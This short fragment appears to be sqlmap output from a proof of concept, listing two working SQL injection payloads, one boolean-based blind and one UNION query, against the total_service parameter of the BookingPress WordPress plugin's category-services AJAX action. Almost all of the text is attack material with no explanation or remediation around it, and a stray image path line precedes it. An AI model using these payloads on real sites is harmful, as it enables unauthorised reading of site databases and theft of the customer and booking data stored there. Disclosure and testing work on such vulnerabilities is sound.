 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: action=bookingpress_front_get_category_services&_wpnonce=d0466b60ee&category_id=33&total_service=-2397
) OR 9768=9768-- pADn
Type: UNION query
Title: Generic UNION query (random number) - 9 columns
Payload: action=bookingpress_front_get_category_services&_wpnonce=d0466b60ee&category_id=33&total_service=-3869
) UNION ALL SELECT CONCAT(0x71706b7671,0x564c694d735a444b567847595259486d4f5044737357667041467971526d4145564a4f6950
6a7047,0x716a767171),5052,5052,5052,5052,5052,5052,5052,5052-- -
---